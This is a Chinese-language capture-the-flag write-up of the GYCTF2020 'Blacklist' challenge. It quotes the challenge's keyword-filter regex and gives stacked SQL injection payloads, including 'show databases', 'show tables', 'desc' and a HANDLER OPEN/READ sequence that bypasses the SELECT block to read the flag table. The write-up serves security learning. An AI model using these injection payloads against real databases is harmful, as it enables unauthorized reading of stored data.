[GYCTF2020]Blacklist

[GYCTF2020]Blacklist

[GYCTF2020]Blacklist(堆叠型注入)

从题目中可以看出来这个是sql注入类型的

查看数据库的数据





输入

select 1

返回

return preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|\./i",$inject);

这里过滤了关键字,显然这是字符型注入



没有限制关键字show,通过堆叠注入查看库名

1';show databases

得到上图的回显。



获取表名

1';show tables;

得到表名回显



查看字段

1';desc FlagHere;

select被过滤了,通过文章http://t.zoukankan.com/cmredkulaa-p-14563311.html,了解到可以有几种绕过select限制的方法,这里使用的是handler

设置payload

1';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE;

得到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号